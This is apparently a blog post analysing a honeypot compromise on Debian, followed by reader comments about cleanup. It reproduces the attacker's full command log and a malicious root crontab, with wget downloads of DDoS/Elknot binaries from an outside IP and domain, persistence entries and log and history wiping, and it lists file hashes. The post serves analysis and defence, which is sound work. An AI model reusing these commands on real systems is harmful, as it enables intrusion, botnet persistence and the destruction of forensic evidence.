I recently heard ofa new system logger, .
It’s seem to bee very completly, it use strace, tcpdump,lsof for take trace.
I want to try it on a honeypot.
So, install a virtual machine with my favourite OS Debian 7.5 🙂
Install sysdig is very easy, type just one command
Set basic password for root like “toor”, and start loggin with this command:
nohup sysdig -s 4096 -z -w /var/log/.syslog/$(hostname).scap.gz &
I use /var/log/.syslog for hidden the directory 🙂
And wait for attack! 😀
After, 4 hour, my VM was pwn.
Netstat

ps

topnet


topconnect
Take a look at the command use by the bad guy
17:11:55 root)/usr/lib/openssh/sftp-server
17:12:48 root)chmod 7777 / etc
17:12:48 root)killall -9 .IptabLes
17:12:48 root)killall -9 nfsd4
17:12:48 root)killall -9 profild.key
17:12:48 root)cd /etc
17:12:48 root)rm -rf dir fake.cfg
17:12:48 root)killall -9 nfsd
17:12:48 root)killall -9 DDosl
17:12:48 root)killall -9 lengchao32
17:12:48 root)killall -9 b26
17:12:48 root)killall -9 Bill
17:12:48 root)killall -9 n26
17:12:48 root)killall -9 1
17:12:48 root)killall -9 codelove
17:12:48 root)killall -9 32
17:12:48 root)killall -9 m32
17:12:48 root)killall -9 m64
17:12:48 root)killall -9 64
17:12:48 root)killall -9 83BOT
17:12:48 root)killall -9 node24
17:12:48 root)killall -9 mimi
17:12:48 root)killall -9 nodeJR-1
17:12:48 root)killall -9 freeBSD
17:12:48 root)killall -9 ksapdd
17:12:48 root)killall -9 kysapdd
17:12:48 root)killall -9 sksapdd
17:12:48 root)killall -9 xsw
17:12:48 root)killall -9 syslogd
17:12:48 root)killall -9 skysapdd
17:12:48 root)killall -9 cupsddd
17:12:48 root)killall -9 ksapd
17:12:48 root)killall -9 atddd
17:12:48 root)killall -9 xfsdxd
17:12:48 root)killall -9 sfewfesfs
17:12:48 root)cd /root
17:12:48 root)chmod 7777 / etc
17:12:48 root)killall -9 minerd
17:12:48 root)killall -9 0
17:12:48 root)killall -9 joudckfr
17:12:48 root)killall -9 www
17:12:48 root)killall -9 log
17:12:48 root)killall -9 .IptabLex
17:12:48 root)killall -9 .Mm2
17:12:48 root)killall -9 acpid
17:12:48 root)killall -9 m64
17:12:48 root)killall -9 ./QQ
17:12:48 root)killall -9 QQ
17:12:48 root)killall -9 g3
17:12:48 root)killall -9 2
17:12:48 root)killall -9 3
17:12:48 root)killall -9 pm
17:12:48 root)killall -9 qweasd
17:12:48 root)killall -9 tangtang
17:12:48 root)killall -9 imap-login
17:12:48 root)killall -9 xudp
17:12:48 root)killall -9 txma
17:12:48 root)killall -9 mrdos64.b00
17:12:48 root)killall -9 mrdos32.b00
17:12:49 root)rm -rf dir kysapdd.*
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir sksapdd.*
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir skysapdd.*
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir xfsdxd.*
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir fake.cfg
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir cupsdd.*
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir atdd.*
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir ksapd.*
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir kysapd.*
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir sksapd.*
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir skysapd.*
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir xfsdx.*
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir sfewfesfs
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir gfhjrtfyhuf
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir rewgtf3er4t
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir sdmfdsfhjfe
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir gfhddsfew
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir ferwfrre
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir dsfrefr
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir sfewfesfs.*
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir gfhjrtfyhuf.*
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir rewgtf3er4t.*
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir sdmfdsfhjfe.*
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir gfhddsfew.*
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir ferwfrre.*
17:12:49 root)cd /etc
17:12:49 root)rm -rf dir dsfrefr.*
17:12:49 root)cd /tmp
17:12:49 root)rm -rf dir 1.*
17:12:49 root)cd /tmp
17:12:49 root)rm -rf dir 2.*
17:12:49 root)cd /tmp
17:12:49 root)rm -rf dir 3.*
17:12:49 root)cd /tmp
17:12:49 root)rm -rf dir 4.*
17:12:49 root)cd /tmp
17:12:49 root)rm -rf dir 5.*
17:12:49 root)cd /var/spool/cron
17:12:49 root)rm -rf dir root.*
17:12:49 root)cd /var/spool/cron
17:12:49 root)rm -rf dir root
17:12:49 root)cd /var/spool/cron/crontabs
17:12:49 root)rm -rf dir root.*
17:12:49 root)cd /var/spool/cron/crontabs
17:12:49 root)rm -rf dir root
17:12:49 root)cd /var/spool/cron
17:12:49 root)wget http://122.224.34.75:8188/root
17:12:52 root)cd /var/spool/cron/crontabs
17:12:52 root)wget http://122.224.34.75:8188/root
17:12:54 root)cd /etc
17:12:54 root)wget http://122.224.34.75:8188/sfewfesfs
17:13:02 root)cd /etc
17:13:02 root)wget http://122.224.34.75:8188/gfhjrtfyhuf
17:13:12 root)cd /etc
17:13:12 root)wget http://122.224.34.75:8188/rewgtf3er4t
17:13:16 root)cd /etc
17:13:16 root)wget http://122.224.34.75:8188/sdmfdsfhjfe
17:13:22 root)cd /etc
17:13:22 root)wget http://122.224.34.75:8188/gfhddsfew
17:13:30 root)cd /etc
17:13:30 root)wget http://122.224.34.75:8188/ferwfrre
17:13:35 root)cd /etc
17:13:35 root)wget http://122.224.34.75:8188/dsfrefr
17:13:41 root)cd /etc
17:13:41 root)chmod 7777 sfewfesfs
17:13:41 root)cd /etc
17:13:41 root)chmod 7777 gfhjrtfyhuf
17:13:41 root)cd /etc
17:13:41 root)chmod 7777 rewgtf3er4t
17:13:41 root)cd /etc
17:13:41 root)chmod 7777 sdmfdsfhjfe
17:13:41 root)cd /etc
17:13:41 root)chmod 7777 gfhddsfew
17:13:41 root)cd /etc
17:13:41 root)chmod 7777 ferwfrre
17:13:41 root)cd /etc
17:13:41 root)chmod 7777 dsfrefr
17:13:41 root)cd /etc
17:13:41 root)chattr +i sfewfesfs
17:13:41 root)nohup /etc/ferwfrre
17:13:41 root)nohup /etc/ferwfrre
17:13:41 root)nohup /etc/gfhddsfew
17:13:41 root)nohup /etc/gfhddsfew
17:13:41 root)nohup /etc/sdmfdsfhjfe
17:13:41 root)nohup /etc/sdmfdsfhjfe
17:13:41 root)nohup /etc/rewgtf3er4t
17:13:41 root)nohup /etc/rewgtf3er4t
17:13:41 root)nohup /etc/dsfrefr
17:13:41 root)nohup /etc/dsfrefr
17:13:41 root)rm -rf /root/.bash_history
17:13:41 root)nohup /etc/gfhjrtfyhuf
17:13:41 root)nohup /etc/gfhjrtfyhuf
17:13:41 root)touch /root/.bash_history
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /var/log
17:13:41 root)cd /root
17:13:41 root)sleep 600
17:13:43 root)basename /usr/sbin/service
17:13:43 root)basename /usr/sbin/service
17:13:43 root)cd /
17:13:43 root)basename /usr/sbin/service
17:13:43 root)basename /usr/sbin/service
17:13:43 root)cd /
17:13:43 root)run-parts --lsbsysinit --list /lib/lsb/init-functions.d
17:13:43 root)grep -q permission
17:13:43 root)/sbin/ebtables -t filter -L
17:13:43 root)/sbin/ebtables -t filter -L
17:13:43 root)/sbin/ebtables -t nat -L
17:13:43 root)/sbin/ebtables -t broute -L
17:13:43 root)/bin/echo -n Clearing ebtables rulesets:
17:13:43 root)/bin/echo -n filter
17:13:43 root)/sbin/ebtables -t filter --init-table
17:13:43 root)/bin/echo -n nat
17:13:43 root)/sbin/ebtables -t nat --init-table
17:13:43 root)/bin/echo -n broute
17:13:43 root)/sbin/ebtables -t broute --init-table
17:13:43 root)cut -d -f1
17:13:43 root)grep -E ^(ebt|ebtable)_ /proc/modules
17:13:43 root)rmmod ebtable_broute
17:13:43 root)rmmod ebtable_filter
17:13:43 root)rmmod ebtable_nat
17:13:43 root)rmmod ebtables
17:13:43 root)/bin/echo -n done
17:13:43 root)run-parts --lsbsysinit --list /lib/lsb/init-functions.d
17:13:43 root)grep -q permission
17:13:43 root)/sbin/ebtables -t filter -L
17:13:43 root)/sbin/ebtables -t filter -L
17:13:43 root)/sbin/ebtables -t nat -L
17:13:43 root)/sbin/ebtables -t broute -L
17:13:43 root)/bin/echo -n Clearing ebtables rulesets:
17:13:43 root)/bin/echo -n filter
17:13:43 root)/sbin/ebtables -t filter --init-table
17:13:43 root)/bin/echo -n nat
17:13:43 root)/sbin/ebtables -t nat --init-table
17:13:43 root)/bin/echo -n broute
17:13:43 root)/sbin/ebtables -t broute --init-table
17:13:43 root)cut -d -f1
17:13:43 root)grep -E ^(ebt|ebtable)_ /proc/modules
17:13:43 root)rmmod ebtable_broute
17:13:43 root)rmmod ebtable_nat
17:13:43 root)rmmod ebtable_filter
17:13:43 root)rmmod ebtables
17:13:43 root)/bin/echo -n done
17:13:55 root)basename /usr/sbin/service
17:13:55 root)basename /usr/sbin/service
17:13:55 root)cd /
17:13:55 root)setsid /etc/.SSH2
17:13:55 root)setsid /etc/.SSH2
17:13:55 root)setsid /etc/.SSH2
17:13:55 root)setsid /etc/.SSH2
17:17:01 root)cd /
17:17:01 root)run-parts --report /etc/cron.hourly
17:21:29 root)ps -ef
17:21:34 root)ps -ef
17:22:14 root)ps -ef
He downloaded 8 binarys.
17:12:49 root)wget http://122.224.34.75:8188/root
17:12:54 root)wget http://122.224.34.75:8188/sfewfesfs
17:13:02 root)wget http://122.224.34.75:8188/gfhjrtfyhuf
17:13:12 root)wget http://122.224.34.75:8188/rewgtf3er4t
17:13:16 root)wget http://122.224.34.75:8188/sdmfdsfhjfe
17:13:22 root)wget http://122.224.34.75:8188/gfhddsfew
17:13:30 root)wget http://122.224.34.75:8188/ferwfrre
17:13:35 root)wget http://122.224.34.75:8188/dsfrefr
And we can find an over in /etc/.SSH2
MD5: 3f5c73745f7c17702bac0642a85d7d80 sha1: 34261024f4dfa63a16055230a325e8767cfef253 dsfrefr
MD5: a89c089b8d020034392536d66851b939 sha1: a1bfe161d49b50d62796618c768f4d06dcfe7d5f ferwfrre
MD5: 9401f208a419fb636520ea2aefc8bbd7 sha1: b66a0d68d3f8236b312a0434e504788f1a2f383c gfhddsfew
MD5: e7c2f99b30daf8d99f6b5911d25fd8c7 sha1: 06957097fe51829b4c7e8009cd3dce5ba565e920 gfhjrtfyhuf
MD5: dc893d16316489dffa4e8d86040189b2 sha1: 931077c1b93c387e87b29e2b206aff5e5e58c223 rewgtf3er4t
MD5: 5d10bcb15bedb4b94092c4c2e4d245b6 sha1: 6eba031ec658aeb82aed5b94c4ba829da38553f4 sdmfdsfhjfe
MD5: f9ad37bc11a4f5249b660cacadd14ad3 sha1: e41a40fdcd94718eef8a954ce67bd03ac5c70a00 sfewfesfs
MD5: dc893d16316489dffa4e8d86040189b2 sha1: 931077c1b93c387e87b29e2b206aff5e5e58c223 SSH2
Two binaries are packed with upx, sums when they unpacked:
MD5: 1da702a39ad4bc15c5a1e51422f4cd69 sha1: 529f5beda846688f43c748e3b78fd947aa6bf662 rewgtf3er4t
MD5: f9ad37bc11a4f5249b660cacadd14ad3 sha1: e41a40fdcd94718eef8a954ce67bd03ac5c70a00 sfewfesfs
rewgtf3er4t is the same binarie of SSH2, probably when rewgtf3er4t is launch it copy itselfe in /etc/.SSH2
Virus total analysis:
dsfrefr
ferwfrre
gfhddsfew
gfhjrtfyhuf
rewgtf3er4t
sdmfdsfhjfe
sfewfesfs
SSH2
And root file is intended to be used as a cronfile.
#more root | grep -v ^#
*/1 * * * * killall -9 .IptabLes
*/1 * * * * killall -9 nfsd4
*/1 * * * * killall -9 profild.key
*/1 * * * * killall -9 nfsd
*/1 * * * * killall -9 DDosl
*/1 * * * * killall -9 lengchao32
*/1 * * * * killall -9 b26
*/1 * * * * killall -9 codelove
*/1 * * * * killall -9 32
*/1 * * * * killall -9 64
*/1 * * * * killall -9 new6
*/1 * * * * killall -9 new4
*/1 * * * * killall -9 node24
*/1 * * * * killall -9 freeBSD
*/99 * * * * killall -9 sdmfdsfhjfe
*/98 * * * * killall -9 gfhjrtfyhuf
*/97 * * * * killall -9 sdmfdsfhjfe
*/96 * * * * killall -9 rewgtf3er4t
*/95 * * * * killall -9 ferwfrre
*/94 * * * * killall -9 dsfrefr
*/120 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/gfhjrtfyhuf
*/120 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/sfewfesfs
*/130 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/sdmfdsfhjfe
*/130 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/gfhddsfew
*/140 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/rewgtf3er4t
*/140 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/ferwfrre
*/120 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/dsfrefr
*/120 * * * * cd /root;rm -rf dir nohup.out
*/360 * * * * cd /etc;rm -rf dir gfhjrtfyhuf
*/360 * * * * cd /etc;rm -rf dir dsfrefr
*/360 * * * * cd /etc;rm -rf dir sdmfdsfhjfe
*/360 * * * * cd /etc;rm -rf dir rewgtf3er4t
*/360 * * * * cd /etc;rm -rf dir gfhddsfew
*/360 * * * * cd /etc;rm -rf dir ferwfrre
*/1 * * * * cd /etc;rm -rf dir sfewfesfs.*
*/1 * * * * cd /etc;rm -rf dir gfhjrtfyhuf.*
*/1 * * * * cd /etc;rm -rf dir dsfrefr.*
*/1 * * * * cd /etc;rm -rf dir sdmfdsfhjfe.*
*/1 * * * * cd /etc;rm -rf dir rewgtf3er4t.*
*/1 * * * * cd /etc;rm -rf dir gfhddsfew.*
*/1 * * * * cd /etc;rm -rf dir ferwfrre.*
*/1 * * * * chmod 7777 /etc/gfhjrtfyhuf
*/1 * * * * chmod 7777 /etc/sfewfesfs
*/1 * * * * chmod 7777 /etc/dsfrefr
*/1 * * * * chmod 7777 /etc/sdmfdsfhjfe
*/1 * * * * chmod 7777 /etc/rewgtf3er4t
*/1 * * * * chmod 7777 /etc/gfhddsfew
*/1 * * * * chmod 7777 /etc/ferwfrre
*/99 * * * * nohup /etc/sfewfesfs > /dev/null 2>&1&
*/100 * * * * nohup /etc/sdmfdsfhjfe > /dev/null 2>&1&
*/99 * * * * nohup /etc/gfhjrtfyhuf > /dev/null 2>&1&
*/98 * * * * nohup /etc/sdmfdsfhjfe > /dev/null 2>&1&
*/97 * * * * nohup /etc/rewgtf3er4t > /dev/null 2>&1&
*/96 * * * * nohup /etc/ferwfrre > /dev/null 2>&1&
*/95 * * * * nohup /etc/dsfrefr > /dev/null 2>&1&
*/1 * * * * echo "unset MAILCHECK" >> /etc/profile
*/1 * * * * rm -rf /root/.bash_history
*/1 * * * * touch /root/.bash_history
*/1 * * * * history -r
*/1 * * * * cd /var/log > dmesg
*/1 * * * * cd /var/log > auth.log
*/1 * * * * cd /var/log > alternatives.log
*/1 * * * * cd /var/log > boot.log
*/1 * * * * cd /var/log > btmp
*/1 * * * * cd /var/log > cron
*/1 * * * * cd /var/log > cups
*/1 * * * * cd /var/log > daemon.log
*/1 * * * * cd /var/log > dpkg.log
*/1 * * * * cd /var/log > faillog
*/1 * * * * cd /var/log > kern.log
*/1 * * * * cd /var/log > lastlog
*/1 * * * * cd /var/log > maillog
*/1 * * * * cd /var/log > user.log
*/1 * * * * cd /var/log > Xorg.x.log
*/1 * * * * cd /var/log > anaconda.log
*/1 * * * * cd /var/log > yum.log
*/1 * * * * cd /var/log > secure
*/1 * * * * cd /var/log > wtmp
*/1 * * * * cd /var/log > utmp
*/1 * * * * cd /var/log > messages
*/1 * * * * cd /var/log > spooler
*/1 * * * * cd /var/log > sudolog
*/1 * * * * cd /var/log > aculog
*/1 * * * * cd /var/log > access-log
*/1 * * * * cd /root > .bash_history
*/1 * * * * history -c
Al binarys as know to be ddos tools and Elknot Trojan, if later i have a little more time, i try to reverse it.
Reference: draios.com

My ubuntu box got infected with the same.
I was playing around with the crontab for root, checking out what it had and I stumbled across the same commands installed as a crontab.
Somehow though, the crontab was corrupted with a line
“s file to introduce tasks to be run by cron.”
which was not commented (could be deliberate).
I’m not touching the crontab file currently because
1) when I try to open it, vim dumps the core and exits. So does nano.
2) I’m hoping this is the same problem the trojan is facing and is not able to use my box as a bot. 😀
Any ideas on how to fix it ?
Try to purge crontab like this: echo “” > /var/spool/cron/crontabs/root, and recopy your cron rules.
Check if you have the bad binaries installed like /etc/.SSH2 or search if you have a file with the same md5 value of the bad binairies, and remove it.
I hope it will help you.
Did the honey-pot fill up or break over the weekend? It is an awesome resource that I am thankful for – but it stopped on 4/28/17. This makes me sad./
Yes it’s down actually. I will restart it soon. sorry for that